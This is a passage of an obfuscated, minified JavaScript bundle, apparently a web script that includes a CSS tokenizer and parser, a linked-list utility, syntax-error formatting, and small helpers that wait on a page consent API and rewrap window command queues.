a=Math[n(1187)]()*s;const c=o[n(1279)]((t=>(a-=t)<0)),l=i[n(2792)](((t,e)=>e!==c));e=e[n(2792)]((t=>!l[n(1031)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1219)]&&window[t(1219)](t(1757),2,(r=>{const i=t;i(1517)!==r[i(2022)]&&!1!==r[i(877)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=H(5466),At=H(3772),Mt=H(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(992)](n(3043)),null!==(r=window[n(2113)])&&void 0!==r&&r[n(1898)])return;const i=window[n(2113)]||[];window[n(2113)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3466)]())_t(t);const o=t=>{const e=n;e(1522)===t[e(1585)]?t[e(1444)](...t[e(1209)]):e(3397)===t[e(1585)]?t[e(1444)]():e(954)===t[e(1585)]&&t[e(1274)]()},s=window[n(3430)]||[];window[n(3430)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ht=4,Lt=5,Ct=7,jt=9,Ut=10,Ot=11,It=12,Wt=13,Ft=14,Rt=15,Pt=16,Dt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1914)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2431)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1914)])return!1;if(n<0||r>e[o(1914)])return!1;for(let t=n;t<r;t++){const r=i[o(2431)](t-n);let s=e[o(2431)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1914)]&&oe(e[r(2431)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1914)]&&Kt(e[r(2431)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2146)](e[r(1914)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2431)](n);if(43!==i&&45!==i||(i=e[r(2431)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2431)](n)),46===i&&Kt(e[r(2431)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2431)](n+1),45!==i&&43!==i||(t=1,i=e[r(2431)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1914)]&&!$t(e[n(2431)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3009)](r)}const Me=[t(665),t(1530),t(1891),t(1277),t(1064),t(2878),t(849),t(816),t(494),t(2321),t(2363),t(2869),t(1616),t(2955),t(594),t(2731),t(1281),t(1115),t(1707),t(2881),t(1657),t(2240),t(2156),t(1578),t(3394),t(797)];function _e(e=null,n){const r=t;return null===e||e[r(1914)]<n?new Uint32Array(Math[r(983)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1360)],i=r[n(1914)],o=r[n(1914)]>0?le(r[n(2431)](0)):0,s=_e(e[n(3413)],i),a=_e(e[n(1313)],i);let c=e[n(880)],l=e[n(2721)];for(let t=o;t<i;t++){const e=r[n(2431)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2431)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3413)]=s,e[n(1313)]=a,e[n(1974)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(542)](e,n,r,i),this[o(3413)]=null,this[o(1313)]=null}[t(542)](e="",n=0,r=1,i=1){const o=t;this[o(1360)]=e,this[o(1545)]=n,this[o(880)]=r,this[o(2721)]=i,this[o(1974)]=!1}[t(1094)](e,n){const r=t;return this[r(1974)]||ze(this),{source:n,offset:this[r(1545)]+e,line:this[r(3413)][e],column:this[r(1313)][e]}}[t(2516)](e,n,r){const i=t;return this[i(1974)]||ze(this),{source:r,start:{offset:this[i(1545)]+e,line:this[i(3413)][e],column:this[i(1313)][e]},end:{offset:this[i(1545)]+n,line:this[i(3413)][n],column:this[i(1313)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function He(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[qt]=Xt,Ne[Jt]=Gt;class Le{constructor(e,n){this[t(542)](e,n)}[t(652)](){const e=t;this[e(611)]=!1,this[e(506)]=-1,this[e(1402)]=0,this[e(2214)]=this[e(2357)],this[e(1399)]=this[e(2357)]}[t(542)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1914)],o=_e(this[r(3288)],e[r(1914)]+1),s=_e(this[r(3508)],e[r(1914)]+1);let a=0,c=-1,l=0,u=e[r(1914)];this[r(3288)]=null,this[r(3508)]=null,s[r(591)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else He(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1360)]=e,this[r(2357)]=-1===c?0:c,this[r(1441)]=a,this[r(3288)]=o,this[r(3508)]=s,this[r(652)](),this[r(3390)]()}[t(959)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e]>>Te:St}[t(1789)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1608)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(1360)][n(1914)]}[t(714)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(506)]}return St}[t(3461)](e,n){const r=t;return(e+=this[r(506)])<this[r(1441)]&&ge(this[r(1360)],this[r(3288)][e-1]&Ee,this[r(3288)][e]&Ee,n)}[t(2251)](e){const n=t;return e===this[n(506)]?this[n(2214)]:e>0?e<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(3288)][this[n(1441)]]&Ee:this[n(2357)]}[t(1473)](e){const n=t;return this[n(1360)][n(3368)](e,this[n(2214)])}[t(716)](e){const n=t;return this[n(3508)][this[n(506)]]<e}[t(1248)](e,n){const r=t;return n?this[r(959)](n)===jt&&this[r(1360)][r(2431)](this[r(1608)](n))===e:this[r(1402)]===jt&&this[r(1360)][r(2431)](this[r(2214)])===e}[t(3342)](e){const n=t;let r=this[n(506)]+e;r<this[n(1441)]?(this[n(506)]=r,this[n(2214)]=this[n(3288)][r-1]&Ee,r=this[n(3288)][r],this[n(1402)]=r>>Te,this[n(1399)]=r&Ee):(this[n(506)]=this[n(1441)],this[n(3390)]())}[t(3390)](){const e=t;let n=this[e(506)]+1;n<this[e(1441)]?(this[e(506)]=n,this[e(2214)]=this[e(1399)],n=this[e(3288)][n],this[e(1402)]=n>>Te,this[e(1399)]=n&Ee):(this[e(611)]=!0,this[e(506)]=this[e(1441)],this[e(1402)]=St,this[e(2214)]=this[e(1399)]=this[e(1360)][e(1914)])}[t(1518)](){const e=t;for(;this[e(1402)]===Wt||this[e(1402)]===Yt;)this[e(3390)]()}[t(1474)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1441)]&&(o=this[r(3508)][i],!(o<e));i++)switch(s=i>0?this[r(3288)][i-1]&Ee:this[r(2357)],n(this[r(1360)][r(2431)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3288)][i]>>Te)&&(i=o)}this[r(3342)](i-this[r(506)])}[t(826)](e){const n=t;for(let t=0,r=this[n(2357)];t<this[n(1441)];t++){const i=r,o=this[n(3288)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(3546)](){const e=t,n=new Array(this[e(1441)]);return this[e(826)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1360)][s(3368)](r,i),balance:this[s(3508)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1M(2431)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1244))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1914)];d++){const t=e[n(2431)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1914)]?void(d<e[n(1914)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Lt;d<e[n(1914)];d++){const r=e[n(2431)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1914)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1914)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2431)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1721)]("*/",d+2),d=-1===d?e[r(1914)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ue{static[t(1908)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(753)]=null,this[e(3112)]=null,this[e(3004)]=null}[t(1908)](e){return Ue[t(1908)](e)}[t(1250)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(3004)],i[r(2261)]=e,i[r(3390)]=n,i[r(3004)]=this[r(3004)]):i={prev:e,next:n,cursor:this[r(3004)]},this[r(3004)]=i,i}[t(2096)](){const e=t,{cursor:n}=this;this[e(3004)]=n[e(3004)],n[e(2261)]=null,n[e(3390)]=null,n[e(3004)]=je,je=n}[t(2271)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2261)]===e&&(s[o(2261)]=n),s[o(3390)]===r&&(s[o(3390)]=i),s=s[o(3004)]}*[Symbol[t(3144)]](){const e=t;for(let t=this[e(753)];null!==t;t=t[e(3390)])yield t[e(1747)]}get[t(685)](){const e=t;let n=0;for(let t=this[e(753)];null!==t;t=t[e(3390)])n++;return n}get[t(3147)](){return null===this[t(753)]}get[t(3558)](){const e=t;return this[e(753)]&&this[e(753)][e(1747)]}get[t(1786)](){const e=t;return this[e(3112)]&&this[e(3112)][e(1747)]}[t(1590)](e){const n=t;let r=null;this[n(753)]=null;for(let t of e){const e=Ue[n(1908)](t);null!==r?r[n(3390)]=e:this[n(753)]=e,e[n(2261)]=r,r=e}return this[n(3112)]=r,this}[t(3500)](){return[...this]}[t(2067)](){return[...this]}[t(2800)](e,n=this){const r=t,i=this[r(1250)](null,this[r(753)]);for(;null!==i[r(3390)];){const t=i[r(3390)];i[r(3390)]=t[r(3390)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(1184)](e,n=this){const r=t,i=this[r(1250)](this[r(3112)],null);for(;null!==i[r(2261)];){const t=i[r(2261)];i[r(2261)]=t[r(2261)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(3383)](e,n,r=this){const i=t;let o,s=this[i(1250)](null,this[i(753)]),a=n;for(;null!==s[i(3390)];)o=s[i(3390)],s[i(3390)]=o[i(3390)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1337)](e,n,r=this){const i=t;let o,s=this[i(1250)](this[i(3112)],null),a=n;for(;null!==s[i(2261)];)o=s[i(2261)],s[i(2261)]=o[i(2261)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1720)](e,n=this){const r=t;for(let t=this[r(753)];null!==t;t=t[r(3390)])if(e[r(1829)](n,t[r(1747)],t,this))return!0;return!1}[t(1931)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])i[r(1966)](e[r(1829)](n,t[r(1747)],t,this));return i}[t(2792)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])e[r(1829)](n,t[r(1747)],t,this)&&i[r(1966)](t[r(1747)]);return i}[t(1706)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](null,e);for(;null!==o[i(3390)];){const t=o[i(3390)];if(o[i(3390)]=t[i(3390)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(3047)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](e,null);for(;null!==o[i(2261)];){const t=o[i(2261)];if(o[i(2261)]=t[i(2261)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(1659)](){const e=t;this[e(753)]=null,this[e(3112)]=null}[t(1096)](){const e=t,n=new Ue;for(let t of this)n[e(1966)](t);return n}[t(516)](e){const n=t;return this[n(2271)](null,e,this[n(753)],e),null!==this[n(753)]?(this[n(753)][n(2261)]=e,e[n(3390)]=this[n(753)]):this[n(3112)]=e,this[n(753)]=e,this}[t(2208)](e){const n=t;return this[n(516)](Ue[n(1908)](e))}[t(3544)](e){return this[t(3387)](e)}[t(1966)](e){const n=t;return this[n(3387)](Ue[n(1908)](e))}[t(3387)](e,n=null){const r=t;if(null!==n)if(this[r(2271)](n[r(2261)],e,n,e),null===n[r(2261)]){if(this[r(753)]!==n)throw new Error(r(3121));this[r(753)]=e,n[r(2261)]=e,e[r(3390)]=n,this[r(2271)](null,e)}else n[r(2261)][r(3390)]=e,e[r(2261)]=n[r(2261)],n[r(2261)]=e,e[r(3390)]=n;else this[r(2271)](this[r(3112)],e,null,e),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e,e[r(2261)]=this[r(3112)]):this[r(753)]=e,this[r(3112)]=e;return this}[t(2898)](e,n){const r=t;return this[r(3387)](Ue[r(1908)](e),n)}[t(659)](e){const n=t;if(this[n(2271)](e,e[n(2261)],e,e[n(3390)]),null!==e[n(2261)])e[n(2261)][n(3390)]=e[n(3390)];else{if(this[n(753)]!==e)throw new Error(n(712));this[n(753)]=e[n(3390)]}if(null!==e[n(3390)])e[n(3390)][n(2261)]=e[n(2261)];else{if(this[n(3112)]!==e)throw new Error(n(712));this[n(3112)]=e[n(2261)]}return e[n(2261)]=null,e[n(3390)]=null,e}[t(1478)](e){const n=t;this[n(3387)](Ue[n(1908)](e))}[t(1593)](){const e=t;return null!==this[e(3112)]?this[e(659)](this[e(3112)]):null}[t(2877)](e){const n=t;this[n(516)](Ue[n(1908)](e))}[t(1093)](){const e=t;return null!==this[e(753)]?this[e(659)](this[e(753)]):null}[t(2193)](e){const n=t;return this[n(1403)](e,this[n(753)])}[t(1680)](e){return this[t(1403)](e)}[t(1403)](e,n){const r=t;return null===e[r(753)]||(null!=n?(this[r(2271)](n[r(2261)],e[r(3112)],n,e[r(753)]),null!==n[r(2261)]?(n[r(2261)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=n[r(2261)]):this[r(753)]=e[r(753)],n[r(2261)]=e[r(3112)],e[r(3112)][r(3390)]=n):(this[r(2271)](this[r(3112)],e[r(3112)],null,e[r(753)]),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=this[r(3112)]):this[r(753)]=e[r(753)],this[r(3112)]=e[r(3112)]),e[r(753)]=null,e[r(3112)]=null),this}[t(2297)](e,n){const r=t;r(753)in n?this[r(1403)](n,e):this[r(3387)](n,e),this[r(659)](e)}}function Oe(e,n){const r=t,i=Object[r(3523)](SyntaxError[r(1194)]),o=new Error;return Object[r(2080)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2801)]||"")[t(2297)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(3405)](t,e)[n(1931)](((e,r)=>String(t+r+1)[n(2174)](h)+" |"+e))[n(1878)]("\n")}const l=("\n"[a(616)](Math[a(983)](i-1,0))+" "[a(616)](Math[a(983)](o-1,0))+e)[a(1213)](/\r\n?|\n|\f/),u=Math[a(983)](1,n-s)-1,d=Math[a(2146)](n+s,l[a(1914)]+1),h=Math[a(983)](4,String(d)[a(1914)])+1;let m=0;(r+=3*(l[n-1][a(1102)](0,r-1)[a(2668)](/\t/g)||[])[a(1914)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1914)]&&(l[t]=l[t][a(2297)](/\t/g,a(3432)),l[t]=(m>0&&l[t][a(1914)]>m?"…":"")+l[t][a(1102)](m,98)+(l[t][a(1914)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1878)]("-")+"^",c(n,d)][a(2792)](Boolean)[a(1878)]("\n")[a(2297)](/^(\s+\d+\s+\|\n)+/,"")[a(2297)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2080)](Oe(c(1381),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(505)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2033)]();let i=!1;const o={recognizer:e};for(;!this[n(611)];){switch(this[n(1402)]){case Yt:this[n(3390)]();continue;case Wt:i=!0,this[n(3390)]();continue}let t=e[n(917)][n(1829)](this,o);if(void 0===t)break;i&&(e[n(1948)]&&e[n(1948)][n(1829)](this,t,r,o),i=!1),r[n(1478)](t)}return i&&e[n(1948)]&&e[n(1948)][n(1829)](this,null,r,o),r}const Re=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3523)](null);for(const t of Object[n(919)](e)){const i=e[t],o=i[n(1511)]||i;o&&(r[t]=o)}return r}var Ve=H(241);const qe=new Set([t(2710),t(1510),t(1459)]),Xe=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1138)==typeof e){const t=e[r(2431)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,It],[Et,Rt],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Rt],[Ht,Et],[Ht,Tt],[Ht,Ct],[Ht,8],[Ht,"-"],[Ht,Ut],[Ht,Ot],[Ht,It],[Ht,Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Rt],[Ut,Et],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Ze=Be[t(2076)]([[Et,Ht],[It,Ht],[Ht,Ht],[Nt,Bt],[Nt,Lt],[Nt,Pt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Ht],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1931)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2431)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(2313)](t<<16|a<<8):r[o(2313)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ge=Je(Be),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(1311)!=typeof n)e[r(585)][r(2800)](this[r(2236)],this);else{let t=null;e[r(585)][r(2800)]((e=>{const i=r;null!==t&&n[i(1829)](this,t),this[i(2236)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1M;this[i(3386)](e,t[i(3405)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1194)],tn=function(){};function en(e){return t(1311)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1585)]===e&&t[o(1829)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3096)],o=[];for(const t in i){if(!1===$e[r(1829)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1132)](e)||(e=[e]);for(const t of e)null===t?n[r(1547)]=!0:r(1138)==typeof t?n[r(1585)]=r(2236):Array[r(1132)](t)&&(n[r(1585)]=r(3297));n[r(1585)]&&o[r(1478)](n)}return o[r(1914)]?{context:n[r(2317)],fields:o}:null}function on(e,n){const r=t,i=e[r(2278)][r(3405)](),o=e[r(868)],s=r(1138)==typeof o;return n&&i[r(3466)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1382)]];if(!e[l(1547)]||r)if(l(3297)===e[l(1585)]){if(n?r[l(1337)](c,!1):r[l(3383)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1585)]){case o(724):s=function(t,e,n,r){const i=o,s=" "===t[i(3318)]||r?t[i(3318)]:" "+t[i(3318)]+" ",a=t[i(1699)][i(1931)]((t=>cn(t,e,n,r)))[i(1878)](s);return t[i(3516)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3502)]?"!":"");break;case o(3551):return cn(e[o(920)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2872):s=o(914)+cn(e[o(920)],n,r,i)+"]>";break;case o(2123):s="<"+e[o(1382)]+(e[o(2961)]?n(function(t){const e=o;if(e(1017)===t[e(1585)])return" ["+(null===t[e(2146)]?"-∞":t[e(2146)])+","+(null===t[e(983)]?"∞":t[e(983)])+"]";throw new Error(e(3572)+t[e(1585)]+"`")}(e[o(2961)]),e[o(2961)]):"")+">";break;case o(2476):s="<'"+e[o(1382)]+"'>";break;case o(2100):s=e[o(1382)];break;case o(951):s="@"+e[o(1382)];break;case o(2111):s=e[o(1382)]+"(";break;case o(2213):case o(2204):s=e[o(3515)];break;case o(2144):s=",";break;default:throw new Error(o(3572)+e[o(1585)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1311)==typeof n?i=n:n&&(o=Boolean(n[r(1231)]),s=Boolean(n[r(1179)]),r(1311)==typeof n[r(1256)]&&(i=n[r(1256)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1524)]&&e[r(1524)][n];return i?r(1134)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1213)](/\n|\r\n?|\f/);s[o(629)]+=i[o(1914)],s[o(1134)]+=t[o(1914)]-1,s[o(2014)]=1===t[o(1914)]?s[o(2014)]+i[o(1914)]:t[o(1593)]()[o(1914)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1961),e+(n?" `"+n+"`":""));return i[r(2767)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1291),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3242)],i=t[n(958)],s=i<r[n(1914)]&&r[i][n(2236)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1914)];t++){const e=r[t][n(3515)];t===i&&(d=e[n(1914)],u=m[n(1914)]),null!==a&&r[t][n(2236)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1914)]||h>1?(c=dn(a||e,n(1834))||hn(un,m),l=hn(c)):(c=dn(a,n(1870))||hn(dn(e,n(1870))||un,m[n(3405)](0,u)),l=dn(a,n(1834))||hn(c,m[n(1102)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1797)]=e,s[o(2820)]=n?ln(n):o(2346),s[o(3136)]=a,s[o(2903)]=c,s[o(2012)]=l,s[o(1148)]=e+o(3296)+s[o(2820)]+o(1154)+(a||o(1317))+o(2048)+new Array(s[o(2903)]+1)[o(1878)]("-")+"^",Object[o(2080)](s,u),s[o(1524)]={source:r&&r[o(1524)]&&r[o(1524)][o(1360)]||o(2799),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2313)](e))return pn[n(2475)](e);const r=e[n(757)]();let i=pn[n(2475)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3135)]({basename:r[n(1102)](e[n(1914)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2294)](e,i),i},vn=function(e){const n=t;if(gn[n(2313)](e))return gn[n(2475)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1914)]);if(!o&&(r=r[n(757)](),gn[n(2313)](r))){const t=gn[n(2475)](r);return gn[n(2294)](e,t),t}const s=o?"":xn(r,i[n(1914)]),a=r[n(1102)](0,i[n(1914)]+s[n(1914)]),c=Object[n(3135)]({basename:r[n(1102)](a[n(1914)]),name:r[n(1102)](i[n(1914)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2294)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1914)]-n>=2&&e[r(2431)](n)===bn&&e[r(2431)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1914)]-n>=3&&e[r(2431)](n)===bn&&e[r(2431)](n+1)!==bn){const t=e[r(1721)]("-",n+2);if(-1!==t)return e[r(3368)](n,t+1)}return""}const 